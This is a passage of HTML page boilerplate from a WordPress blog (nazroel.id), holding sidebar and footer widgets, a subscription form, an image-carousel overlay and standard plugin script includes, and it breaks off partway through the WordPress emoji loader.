				<span class="tie-date"><i class="fa fa-clock-o"></i>November 15, 2025</span>				<h3>Review Toshiba 55” 4K UHD Smart TV: Paket Lengkap Gaming (VRR/ALLM) dan Nonton Bioskop (Dolby Vision/Atmos)</h3>
			</a>
		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="youtube-widget-2" class="widget youtube-widget"><div class="widget-top"><h4>Subscribe to My Channel</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
				<div class="youtube-box fitvidsignore">
					<div class="g-ytsubscribe" data-channel="nazroelwathoni" data-layout="full" data-count="default"></div>
				</div>
			</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->
<div class="e3lan e3lan-bottom">			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-8037377632193004",
          enable_page_level_ads: true
     });
</script>				</div>
<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-4c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="blog_subscription-3" class="footer-widget widget_blog_subscription jetpack_subscription_widget"><div class="footer-widget-top"><h4>Berlangganan Artikel via Email</h4></div>
						<div class="footer-widget-container">
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3"
				data-blog="120083718"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Masukkan alamat surel Anda untuk berlangganan di Majalah Farmasetika dan menerima pemberitahuan tulisan-tulisan baru melalui surel.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-3">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-3"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://nazroel.id/2014/09/25/cara-hidup-hemat-di-jepang/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="0bcf811d74" /><input type="hidden" name="_wp_http_referer" value="/2014/09/25/cara-hidup-hemat-di-jepang/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
							<div class="wp-block-jetpack-subscriptions__subscount">
					Join 2,520 other subscribers				</div>
						</div>
			
</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="jetpack_display_posts_widget-2" class="footer-widget widget_jetpack_display_posts_widget"><div class="footer-widget-top"><h4>Situs: Info Farmasi Terkini Berbasis Ilmiah dan Praktis</h4></div>
						<div class="footer-widget-container"><div class="jetpack-display-remote-posts"><h4><a href="https://farmasetika.com/2025/07/17/evaluasi-parameter-pengujian-pada-eksipien-mengacu-peraturan-bpom-nomor-9-tahun-2025-di-industri-farmasi/">Evaluasi Parameter Pengujian pada Eksipien Mengacu Peraturan BPOM Nomor 9 Tahun 2025 Di Industri Farmasi</a></h4>
<a title="Evaluasi Parameter Pengujian pada Eksipien Mengacu Peraturan BPOM Nomor 9 Tahun 2025 Di Industri Farmasi" href="https://farmasetika.com/2025/07/17/evaluasi-parameter-pengujian-pada-eksipien-mengacu-peraturan-bpom-nomor-9-tahun-2025-di-industri-farmasi/"><img src="https://i0.wp.com/farmasetika.com/wp-content/uploads/2025/07/gambar.png?fit=2048%2C2048&ssl=1" alt="Evaluasi Parameter Pengujian pada Eksipien Mengacu Peraturan BPOM Nomor 9 Tahun 2025 Di Industri Farmasi"/></a><h4><a href="https://farmasetika.com/2025/07/16/analisis-efektivitas-sistem-stock-opname-dalam-mengurangi-discrepancy-stok-di-distributor-farmasi/">Analisis Efektivitas Sistem Stock Opname dalam Mengurangi Discrepancy Stok di Distributor Farmasi</a></h4>
<a title="Analisis Efektivitas Sistem Stock Opname dalam Mengurangi Discrepancy Stok di Distributor Farmasi" href="https://farmasetika.com/2025/07/16/analisis-efektivitas-sistem-stock-opname-dalam-mengurangi-discrepancy-stok-di-distributor-farmasi/"><img src="https://i0.wp.com/farmasetika.com/wp-content/uploads/2025/07/Gemini_Generated_Image_qjkvgdqjkvgdqjkv-1.png?fit=2048%2C2048&ssl=1" alt="Analisis Efektivitas Sistem Stock Opname dalam Mengurangi Discrepancy Stok di Distributor Farmasi"/></a></div><!-- .jetpack-display-remote-posts --></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="jetpack_display_posts_widget-5" class="footer-widget widget_jetpack_display_posts_widget"><div class="footer-widget-top"><h4>Situs: Gudang Ilmu Farmasi</h4></div>
						<div class="footer-widget-container"><div class="jetpack-display-remote-posts"><h4><a href="https://gudangilmu.farmasetika.com/download-e-book-konsep-aplikasi-rme-apotek-komunitas/">Download E-Book : Konsep Aplikasi RME-APOTEK Komunitas</a></h4>
<a title="Download E-Book : Konsep Aplikasi RME-APOTEK Komunitas" href="https://gudangilmu.farmasetika.com/download-e-book-konsep-aplikasi-rme-apotek-komunitas/"><img src="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2026/01/konsep-RME-apotek-1.png?fit=1536%2C1024&ssl=1" alt="Download E-Book : Konsep Aplikasi RME-APOTEK Komunitas"/></a><h4><a href="https://gudangilmu.farmasetika.com/susunan-konsil-kesehatan-indonesia-2024-2028/">Susunan Konsil Kesehatan Indonesia 2024-2028</a></h4>
<a title="Susunan Konsil Kesehatan Indonesia 2024-2028" href="https://gudangilmu.farmasetika.com/susunan-konsil-kesehatan-indonesia-2024-2028/"><img src="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2023/02/kemenkes.jpg?fit=600%2C400&ssl=1" alt="Susunan Konsil Kesehatan Indonesia 2024-2028"/></a></div><!-- .jetpack-display-remote-posts --></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
			<div id="footer-fourth" class="footer-widgets-box">
			<div id="youtube-widget-3" class="footer-widget youtube-widget"><div class="footer-widget-top"><h4>Subscribe to our Channel</h4></div>
						<div class="footer-widget-container">
				<div class="youtube-box fitvidsignore">
					<div class="g-ytsubscribe" data-channel="nazroelwathoni" data-layout="full" data-count="default"></div>
				</div>
			</div></div><!-- .widget /-->		</div><!-- #fourth .widget-area -->
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<a href="http://nazroel.id/buku-tamu/">Profil</a> | <a href="http://nazroel.id/sitemap/">Sitemap</a> | <a href="http://nazroel.id/contact-us-2/">Contact Me</a> 		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://nazroel.id/feed" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/nasrulwathoni/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/nazroel" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/nazroelwathoni" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/nazroelwathoni/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

		
		<div class="alignleft">
			©2026 - <a href="http://nazroel.id">nazroel.id</a> - <a href="https://themeforest.net/?ref=farmasetika">Sahifa WordPress Theme by TieLab</a>		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div style="display:none">
			<div class="grofile-hash-map-53214e8de8657e55c2c6c3cdc41345ec">
		</div>
		<div class="grofile-hash-map-53214e8de8657e55c2c6c3cdc41345ec">
		</div>
		<div class="grofile-hash-map-fd59b2b9c5593dea6b1267cc7c5a7ac2">
		</div>
		<div class="grofile-hash-map-554434bd7de8387ba7cc567bbd8c5be8">
		</div>
		</div>
				<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay jp-carousel-light" style="display: none;">

		<div class="jp-carousel-container jp-carousel-light">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://nazroel.id/2014/09/25/cara-hidup-hemat-di-jepang/":11206};
	</script>
						<script type="text/javascript" src="https://nazroel.id/wp-content/plugins/embed-any-document/js/pdfobject.min.js" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
//# sourceURL=awsm-ead-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nazroel.id/wp-content/plugins/embed-any-document/js/embed-public.min.js" id="awsm-ead-public-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://nazroel.id/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/nazroel.id\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nazroel.id/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nazroel.id/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nazroel.id/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://nazroel.id/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"120083718","post":"11206","tz":"0","srv":"nazroel.id","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "120083718", "11206" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://nazroel.id/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://nazroel.id/wp-admin/admin-ajax.php","nonce":"deb7fc28d4","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"white","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://nazroel.id/wp-login.php?redirect_to=https%3A%2F%2Fnazroel.id%2F2014%2F09%2F25%2Fcara-hidup-hemat-di-jepang%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://nazroel.id/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script defer type="text/javascript" src="https://nazroel.id/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript" src="//apis.google.com/js/platform.js" id="tie-google-platform-js-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nazroel.id/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 